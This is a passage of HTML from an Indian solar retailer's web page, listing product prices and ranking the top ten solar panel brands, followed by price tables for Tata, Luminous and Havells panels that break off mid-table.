	            <div class="eael-product-title"><h3>UTL 60 Watt 12V Solar Panel for Home</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;8,349.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;8,349.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;6,429.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;6,429.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-12069 type-product status-publish has-post-thumbnail pwb-brand-utl-solar product_cat-solar-panel last outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/utl-40-watt-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-300x300.png" class="attachment-medium size-medium" alt="UTL 40W Solar Panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-40W-Solar-Panel.png 866w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/utl-40-watt-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12069" data-quantity="1" class="button product_type_simple" data-product_id="12069" data-product_sku="UTL-40W-PANEL-2P" aria-label="Read more about &ldquo;UTL 40 Watt 12V Solar Panel for Home Lighting (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12069" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe179d7be" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:12069,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/utl-40-watt-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>UTL 40 Watt 12V Solar Panel for Home</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;6,669.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;6,669.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;4,739.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;4,739.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-a7685be dots-preset-1"></div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-11c05b1 elementor-align-center elementor-widget elementor-widget-button" data-id="11c05b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kenbrooksolar.com/shop">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Visit Our Online Store</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c4749d elementor-widget elementor-widget-image" data-id="5c4749d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/shop">
							<img decoding="async" width="1098" height="550" src="https://kenbrooksolar.com/wp-content/uploads/Sale-Banner.jpg" class="attachment-full size-full wp-image-14608" alt="Buy solar panels online at best price" srcset="https://kenbrooksolar.com/wp-content/uploads/Sale-Banner.jpg 1098w, https://kenbrooksolar.com/wp-content/uploads/Sale-Banner-500x250.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Sale-Banner-300x150.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Sale-Banner-700x351.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Sale-Banner-768x385.jpg 768w" sizes="(max-width: 1098px) 100vw, 1098px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Buy solar panels online at best price</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32db387 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32db387" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-454b04a" data-id="454b04a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71c0fc0 animated-slow elementor-widget elementor-widget-heading" data-id="71c0fc0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#1. Top 10 Solar Panel Brand</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a71f9b2 elementor-widget elementor-widget-text-editor" data-id="a71f9b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">The market has been flooded with a large number of <a href="https://kenbrooksolar.com/solar-panel-price?elementor-preview=68&amp;ver=1641884377#">solar product</a> manufacturing companies. But the top manufacturers always stand out of the crowd providing plenty of lucrative and beneficial features.</span></p><p><b>The top solar panel manufacturing companies are so widely known that even when you are not a solar customer, you must have heard about the legacy of the company.</b><span style="font-weight: 400;"> </span></p><p><b>Even when you are a complete beginner, simply picking the panels from any of the brand&#8217;s mentioned in the list of <a href="https://kenbrooksolar.com/brand">top 10 solar panel brands</a>, you can make a great purchase.</b></p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="57"><strong>Rank</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="196"><strong>Solar Panel Brand</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="118"><strong>Price Per Watt</strong></td></tr><tr><td width="57"><p style="text-align: center;"><b>#1.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/tata-solar-panels-inverter-battery-price-list-in-india">Tata Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 31</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#2.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/luminous-solar-panels-inverters-batteries-price">Luminous Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#3.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/havells-solar-panels-inverter-price-list-in-india">Havells Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#4.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/patanjali-solar-panels-inverter-pumps-systems-price">Patanjali Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#5.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/sukam-solar-inverter-and-panels-price-list">Sukam Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 30</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#6.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/vikram-solar-panel-price-in-india">Vikram Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 25</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#7.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/waaree-solar-panels-in-india">Waaree Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 25</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#8.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/adani-solar">Adani Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 25</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#9.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/jakson-solar-panel-inverter-price-list-in-india">Jakson Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 25</p></td></tr><tr><td width="57"><p style="text-align: center;"><b>#10.</b></p></td><td width="196"><p style="text-align: center;"><a href="https://kenbrooksolar.com/price-list/lubi-solar-panels-inverter-pumps-systems-price">Lubi Solar</a></p></td><td width="118"><p style="text-align: center;">Rs. 25</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div><div class="siteorigin-widget-tinymce textwidget"> </div></li></ul><p><em><strong>Read more about subsidy on solar panel here:</strong> </em><a href="https://kenbrooksolar.com/solar-benefits-mnre-govt-subsidy">https://kenbrooksolar.com/solar-benefits-mnre-govt-subsidy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca5b6b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca5b6b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9db9c44" data-id="9db9c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8df908 animated-slow elementor-widget elementor-widget-heading" data-id="e8df908" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#2. Tata Solar Panel</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-138adc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="138adc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54db942" data-id="54db942" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef896d elementor-widget elementor-widget-text-editor" data-id="3ef896d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><a href="https://kenbrooksolar.com/price-list/tata-solar-panel-system-price">Tata solar</a> is No.1 among all solar companies. It is the biggest solar panel brand in India.</b><span style="font-weight: 400;"> The trust and support it has gained from the Indian market is incomparable. </span></p><p><b>The highly trusted brand of Tata manufactures a wide variety of <a href="https://kenbrooksolar.com/solar-panel">solar panels</a> for residential, commercial, industrial and institutional purposes. Tata solar panels are available in 50 watt capacity to 330 watt capacity.</b></p><p><span style="font-weight: 400;">The modules are highly dependable, efficient and intelligently built to boost the performance of the solar system. </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cba6fb7" data-id="cba6fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5ac30b elementor-widget elementor-widget-image" data-id="c5ac30b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kenbrooksolar.com/price-list/tata-solar-panel-system-price">
							<img loading="lazy" decoding="async" width="376" height="279" src="https://kenbrooksolar.com/wp-content/uploads/Vikam-Poly-Solar-Panel.png" class="attachment-large size-large wp-image-21389" alt="Vikam Poly Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Vikam-Poly-Solar-Panel.png 376w, https://kenbrooksolar.com/wp-content/uploads/Vikam-Poly-Solar-Panel-300x223.png 300w" sizes="(max-width: 376px) 100vw, 376px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2f79793 elementor-widget elementor-widget-text-editor" data-id="2f79793" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/tata-solar-panel-system-price">Tata Solar Panel &amp; Solar System Price List </a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-df4e155 elementor-widget elementor-widget-text-editor" data-id="df4e155" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Tata Solar Panel Price List </strong></h3><p><b>The prices of Tata solar panel price in India are Rs. 29/watt for higher capacity solar panels and Rs. 40/watt for lower capacity solar panels. </b>The complete price list is mentioned below.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="188"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="122"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="95"><strong>Price Per Watt</strong></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W  Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 2,200</p></td><td width="95"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 4,400</p></td><td width="95"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">150W Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 6,600</p></td><td width="95"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="188"><p style="text-align: center;">160W Solar Panel</p></td><td width="122"><p style="text-align: center;">Rs. 7,040</p></td><td width="95"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 7,800</p></td><td width="95"><p style="text-align: center;">Rs. 39</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">250W Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 7,250</p></td><td width="95"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="188"><p style="text-align: center;">265W Solar Panel</p></td><td width="122"><p style="text-align: center;">Rs. 7,685</p></td><td width="95"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="188"><p style="text-align: center;">288W Solar Panel</p></td><td width="122"><p style="text-align: center;">Rs. 8,352</p></td><td width="95"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">300W Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 8,700</p></td><td width="95"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="188"><p style="text-align: center;">315W Solar Panel</p></td><td width="122"><p style="text-align: center;">Rs. 9,135</p></td><td width="95"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="122"><p style="text-align: center;">Rs. 9,570</p></td><td width="95"><p style="text-align: center;">Rs. 29</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c055ab2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c055ab2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e558bd9" data-id="e558bd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d586ffe animated-slow elementor-widget elementor-widget-heading" data-id="d586ffe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#3. Luminous Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74986e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74986e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b41fd9" data-id="6b41fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9430511 elementor-widget elementor-widget-text-editor" data-id="9430511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><a href="https://kenbrooksolar.com/price-list/luminous-solar-panels-inverters-batteries-price">Luminous solar</a> is a reputed manufacturer of solar products. </b><span style="font-weight: 400;">The products, especially <a href="https://kenbrooksolar.com/solar-panel">solar panels</a>, are innovatively designed with a passion to deliver an advantage to its customers in the aspects of cost, service and reliability. </span></p><p><b>Luminous solar panels are available in various models from 40 watt to 335 watt capacity. Hence a complete range of panels is available to be used for different solar installations.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b7b496 elementor-widget elementor-widget-text-editor" data-id="3b7b496" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/luminous-solar-panels-inverters-batteries-price">Luminous Solar Panel, Inverter, Battery &amp; All Products, </a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7909af0" data-id="7909af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924f2af elementor-widget elementor-widget-image" data-id="924f2af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/luminous-solar-panels-inverters-batteries-price">
							<img loading="lazy" decoding="async" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Luminous-polycrystalline-solar-panel.jpg" class="attachment-full size-full wp-image-19260" alt="Luminous polycrystalline solar panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Luminous-polycrystalline-solar-panel.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Luminous-polycrystalline-solar-panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Luminous-polycrystalline-solar-panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/Luminous-polycrystalline-solar-panel-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Luminous polycrystalline solar panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fa02d62 elementor-widget elementor-widget-text-editor" data-id="fa02d62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Luminous Solar Panel Price List </strong></h3><p><b>The prices of Luminous solar panels are Rs. 29/watt for high rating panels and Rs. 44 for low rating solar panels. </b>Have a look at the table below to know about the latest price of all models of Luminous solar panels.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="250"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="119"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="101"><strong>Price Per Watt</strong></td></tr><tr><td width="250"><p style="text-align: center;">40W Solar Panel</p></td><td width="119"><p style="text-align: center;">Rs. 1,760</p></td><td width="101"><p style="text-align: center;">Rs. 44</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">60W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 2,640</p></td><td width="101"><p style="text-align: center;">Rs. 44</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel-price/75w-80w-100w-solar-panels">75W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 3,300</p></td><td width="101"><p style="text-align: center;">Rs. 44</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 4,400</p></td><td width="101"><p style="text-align: center;">Rs. 44</p></td></tr><tr><td width="250"><p style="text-align: center;">160W Solar Panel</p></td><td width="119"><p style="text-align: center;">Rs. 7,040</p></td><td width="101"><p style="text-align: center;">Rs. 44</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a> (12V)</p></td><td width="119"><p style="text-align: center;">Rs. 7,000</p></td><td width="101"><p style="text-align: center;">Rs. 35</p></td></tr><tr><td width="250"><p style="text-align: center;">200W Solar Panel (24V)</p></td><td width="119"><p style="text-align: center;">Rs. 5,800</p></td><td width="101"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 7,830</p></td><td width="101"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="250"><p style="text-align: center;">325W Solar Panel</p></td><td width="119"><p style="text-align: center;">Rs. 9,425</p></td><td width="101"><p style="text-align: center;">Rs. 29</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">335W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 9,715</p></td><td width="101"><p style="text-align: center;">Rs. 29</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f456292 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f456292" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43b6a95" data-id="43b6a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f8c63d animated-slow elementor-widget elementor-widget-heading" data-id="5f8c63d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#4. Havells Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ef02d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef02d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-da2ce81" data-id="da2ce81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f21e4f4 elementor-widget elementor-widget-text-editor" data-id="f21e4f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><a href="https://kenbrooksolar.com/price-list/havells-solar-panels-inverter-price-list-in-india">Havells solar</a> is another well-known name in the field of solar and other electrical products. </b><span style="font-weight: 400;">The electrical equipment company from India is famous in solar fields for its highly effective <a href="https://kenbrooksolar.com/solar-panel/polycrystalline-solar-panel">polycrystalline solar panels</a>. </span></p><p><b>Havells solar panels are highly efficient in all circumstances. They are reliable and can tolerate power with a positive response. </b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5d07385 elementor-widget elementor-widget-text-editor" data-id="5d07385" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/havells-solar-panels-inverter-price-list-in-india">Havells Solar Panel, Inverter, Battery And Solar System Price</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-90ce4b7" data-id="90ce4b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73f1782 elementor-widget elementor-widget-image" data-id="73f1782" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/havells-solar-panels-inverter-price-list-in-india">
							<img loading="lazy" decoding="async" width="720" height="684" src="https://kenbrooksolar.com/wp-content/uploads/Havells-Solar-Panel.jpg" class="attachment-full size-full wp-image-21951" alt="Havells Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Havells-Solar-Panel.jpg 720w, https://kenbrooksolar.com/wp-content/uploads/Havells-Solar-Panel-300x285.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Havells-Solar-Panel-700x665.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Havells-Solar-Panel-500x475.jpg 500w" sizes="(max-width: 720px) 100vw, 720px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Havells Solar Panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bb29ecb elementor-widget elementor-widget-text-editor" data-id="bb29ecb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Havells Solar Panel Price List </strong></h3><p><b>Havells solar panels are available @ Rs. 33/watt for 325 watt solar panels and it goes up to Rs. 48 for 75 watt solar panels. </b>The detailed list of prices for various capacities is listed below.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="243"><strong>Solar Panel Model</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="109"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="90"><strong>Price Per Watt</strong></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="109"><p style="text-align: center;">Rs.3,000</p></td><td width="90"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="109"><p style="text-align: center;">Rs.4,000</p></td><td width="90"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">150W Solar Panel</a></p></td><td width="109"><p 